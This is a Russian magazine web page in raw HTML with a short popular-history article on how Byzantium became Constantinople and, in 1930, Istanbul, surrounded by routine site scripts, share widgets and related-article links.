

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gorets-media.ru/hronogor/3877
body_size: 13897
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>28 марта 1930 года Константинополь стал Стамбулом</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="У древнегреческого города, с которого началась христианская история Европы, богатая история с биографией. Неудивительно, что за более чем двухтысячелетнюю историю он не раз менял свое название." />
	<meta name="keywords" content="история, день в истории, событие дня, хроногор, Стамбул, Константинополь, Византийская империя, Римская империя, Османская империя, Турция" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://www.gorets-media.ru/uploads/images/Hronogor/March/.thumbs/7420dcc276bf383eb7e56d98a9c6c609_711_437_1.jpg" /><meta property="twitter:image" content="https://www.gorets-media.ru/uploads/images/Hronogor/March/.thumbs/7420dcc276bf383eb7e56d98a9c6c609_711_437_1.jpg" />
    
    <link rel="canonical" href="https://www.gorets-media.ru/hronogor/3877">

    <meta property="og:title" content="28 марта 1930 года Константинополь стал Стамбулом"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="У древнегреческого города, с которого началась христианская история Европы, богатая история с биографией. Неудивительно, что за более чем двухтысячелетнюю историю он не раз менял свое название."/>
    <meta property="og:url" content="https://www.gorets-media.ru/hronogor/3877" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://www.gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://www.gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://www.gorets-media.ru/hronogor/3877/feed">
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://www.gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://www.gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://www.gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>



<script> $().ready(function(){ $("li.cat6 a").addClass("selected"); });</script>
<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
        <span class="category cid56"><a href="https://www.gorets-media.ru/category/hronogor">Хроногор</a></span>
            <span class="page-title"> 28 марта 1930 года Константинополь стал</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://www.gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://www.gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://www.gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://www.gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://www.gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://www.gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://www.gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1> 28 марта 1930 года Константинополь стал Стамбулом</h1><div class="page-date">28 марта 2017 | <span style="color:#000;">Автор: Ника КАБАЛОТИ</span></div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">35255</div><div class="page-star" title="Текущая оценка: 4. Голосов: 804">804</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/hronogor/3877" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/hronogor/3877" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fhronogor%2F3877&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p class="gray-line"><a class="lightview" title="28 марта 1930 года Константинополь стал именоваться Стамбулом" href="/uploads/images/Hronogor/March/.thumbs/7420dcc276bf383eb7e56d98a9c6c609_711_437_1.jpg" rel="lightbox"><img style="margin: 34px auto; display: block;"   src="/uploads/images/Hronogor/March/.thumbs/7420dcc276bf383eb7e56d98a9c6c609_711_437_1.jpg" alt="28 марта 1930 года Константинополь стал именоваться Стамбулом" width="870" height="535" /></a><strong><em>Стамбул &mdash; единственный мегаполис в мире, который расположен сразу в двух частях света. Морские ворота из Азии в Европу и перекресток культур. У древнего города, с которого началась христианская история Европы, богатая история с биографией. Неудивительно, что за более чем двухтысячелетнюю историю он не раз менял свое название.</em></strong></p>
<p style="padding-left: 30px;"><br />Город был основан греками в 667 году до н.э. под именем&nbsp;Византий, предположительно так его назвали в честь греческого царя Византа. В 74 году уже нашей эры Византий стал частью Римской империи. Имя города при этом не изменилось.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">В 193 году император Септимий Север решает увековечить имя своего сына Антония и на 19 лет Византий стал&nbsp;зваться Августой Антониной. Имя, как свидетельствует история, не прижилось.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">В 330 году первый христианский император Константин провозглашает Византий столицей империи и издаёт указ о его переименовании в&nbsp;Новый Рим.&nbsp;Это имя также не пришлось по душе его жителям и неофициально все продолжали называть город Византием.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">За время правления Константина город был основательно перестроен: храмы греческим богам на Акрополе остались нетронутыми, но облик города совершенно изменился. В благодарность за это через сто лет, уже при правлении Феодосия II, было принято решение официально сменить название Новый Рим на Константинополь. Город Константина, если дословно с греческого.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">После распада империи Константинополь становится столицей Византийской империи (Восточно-Римская &mdash; с 395 года, осталась единственной империей с 476 года). Самоназванием империи было &laquo;Ромейская&raquo;, а народа &mdash; &laquo;ромеи&raquo; &mdash; римляне. Этим именем &mdash; &laquo;румлар&raquo; по-турецки &mdash; турки продолжают по сегодняшний день называть уже немногочисленных греков города.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">На протяжении тысячелетия Константинополь был столицей Византии, крупнейшим центром восточного христианства, одним из крупнейших городов мира. В 1204 был разграблен крестоносцами, которые установили в нём до 1261 года Латинскую империю. Восстановившаяся Византия под властью династии Палеологов просуществовала до 1453 года, когда город был взят турками и султан Мехмед II провозгласил город столицей Османской империи. Завоеватель перенес сюда свою столицу, что означало конец Византийской империи и начало новой - Османской империи.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Удивительно, но султан не стал переименовывать Константинополь и город жил под этим греческим именем аж до марта 1930 года, когда правительство Кемаля Ататюрка, провозгласившее несколькими годами ранее Турецкую республику, решило отринуть греческое имя древнего города и повелело отныне называть его Istanbul (по-русски &ndash; Стамбул). Что якобы означает "наполненный исламом". Мусульманских храмов там действительно много, в том числе и переделанных из христианских.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Согласно более распространенной версии, исторический сюрприз, в том, что это вовсе не турецкое слово, а тоже греческое. На протяжении веков, местные жители, говоря о центральной части города, называли его &laquo;Истинполин&raquo; или "Истемболис", что восходит к греческой фразе греч. &epsilon;ἰ&sigmaf; &tau;ὴ&nu; &Pi;ό&lambda;&iota;(&nu;) (&laquo;ис тин пόли(н)&raquo;, &laquo;ис тим бόли(н)&raquo;) &mdash; &laquo;в город&raquo; или &laquo;к городу&raquo;.&nbsp;</p>
<p style="padding-left: 30px;">&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://www.gorets-media.ru/category/hronogor">Хроногор</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://www.gorets-media.ru/tag/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F" rel="tag">история</a> | <a href="https://www.gorets-media.ru/tag/%D0%B4%D0%B5%D0%BD%D1%8C+%D0%B2+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8" rel="tag">день в истории</a> | <a href="https://www.gorets-media.ru/tag/%D1%81%D0%BE%D0%B1%D1%8B%D1%82%D0%B8%D0%B5+%D0%B4%D0%BD%D1%8F" rel="tag">событие дня</a> | <a href="https://www.gorets-media.ru/hronogor" rel="tag">хроногор</a> | <a href="https://www.gorets-media.ru/tag/%D0%A1%D1%82%D0%B0%D0%BC%D0%B1%D1%83%D0%BB" rel="tag">Стамбул</a> | <a href="https://www.gorets-media.ru/tag/%D0%9A%D0%BE%D0%BD%D1%81%D1%82%D0%B0%D0%BD%D1%82%D0%B8%D0%BD%D0%BE%D0%BF%D0%BE%D0%BB%D1%8C" rel="tag">Константинополь</a> | <a href="https://www.gorets-media.ru/tag/%D0%92%D0%B8%D0%B7%D0%B0%D0%BD%D1%82%D0%B8%D0%B9%D1%81%D0%BA%D0%B0%D1%8F+%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D1%8F" rel="tag">Византийская империя</a> | <a href="https://www.gorets-media.ru/tag/%D0%A0%D0%B8%D0%BC%D1%81%D0%BA%D0%B0%D1%8F+%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D1%8F" rel="tag">Римская империя</a> | <a href="https://www.gorets-media.ru/tag/%D0%9E%D1%81%D0%BC%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F+%D0%B8%D0%BC%D0%BF%D0%B5%D1%80%D0%B8%D1%8F" rel="tag">Османская империя</a> | <a href="https://www.gorets-media.ru/tag/%D0%A2%D1%83%D1%80%D1%86%D0%B8%D1%8F" rel="tag">Турция</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 804"><script type="text/javascript">
		$('#rater').rater('https://www.gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'3877'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/14-maja-2000-goda-umerla-poetessa-inna-kashezheva"><img src="/img_cache/272x200/uploads/post_preview/14-inna_kashezheva.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/14-maja-2000-goda-umerla-poetessa-inna-kashezheva" title="14 мая 2000 года умерла поэтесса Инна Кашежева">14 мая 2000 года умерла поэтесса Инна Кашежева</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/14-maja-2000-goda-umerla-poetessa-inna-kashezheva">Она ворвалась в русскую поэзию юной и, буквально, на розовом коне. Литинститут, где Инна училась долго, с перерывами, был чистой формальностью. Мартовский&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/13-fevralja-1883-goda-rodilsja-evgenij-vahtangov"><img src="/img_cache/272x200/uploads/post_preview/13-vahtangov_evgeny.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/13-fevralja-1883-goda-rodilsja-evgenij-vahtangov" title="13 ФЕВРАЛЯ 1883 ГОДА РОДИЛСЯ ЕВГЕНИЙ ВАХТАНГОВ">13 ФЕВРАЛЯ 1883 ГОДА РОДИЛСЯ ЕВГЕНИЙ ВАХТАНГОВ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/13-fevralja-1883-goda-rodilsja-evgenij-vahtangov">13 февраля 1883 года во Владикавказе в зажиточной семье табачного фабриканта, армянина Багратиона Сергеевича Вахтангова и Ольги Васильевны Лебедевой родился&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 0px;">
                                    <a href="/hronogor/3778"><img src="/img_cache/272x200/uploads/post_preview/28-4.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/hronogor/3778" title="28 февраля 1926 года родилась Светлана Аллилуева">28 февраля 1926 года родилась Светлана Аллилуева</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/hronogor/3778">Её жизнь &ndash; большой приключенческий роман, в котором вместо хеппи-энда одинокая смерть в доме престарелых в США. В мировую историю дочь Сталина вошла после&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/hronogor/4058"><img src="/img_cache/272x200/uploads/post_preview/21_680_526_1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/hronogor/4058" title="21 мая 1985 году в Париже умерла Ирэн дю Люар (Эльме ...">21 мая 1985 году в Париже умерла Ирэн дю Люар (Эльме ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/hronogor/4058">Героиня двух стран и трех народов. Французская графиня со стальным горским стержнем внутри. Эльмесхан Хагундокова, Гали Баженова, Ирэн дю Люар, которая любила&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 10px;">
                                    <a href="/page/padenie-berlinskoj-steny"><img src="/img_cache/272x200/uploads/post_preview/09-01berlin.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/hronogor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #727E7A; font-family: Tahoma;">#Хроногор</a></p>
                                        <div class="title">
                                            <a href="/page/padenie-berlinskoj-steny" title="ПАДЕНИЕ БЕРЛИНСКОЙ СТЕНЫ">ПАДЕНИЕ БЕРЛИНСКОЙ СТЕНЫ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/padenie-berlinskoj-steny">9 ноября 1989 года &laquo;перебежчиками&raquo; стали все жители Восточной Германии: правительство ГДР приняло решение о свободном праве граждан на выезд, и Берлинская&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" style="margin-bottom: 10px; background: #EBEBF1;  margin-right: 0px;">
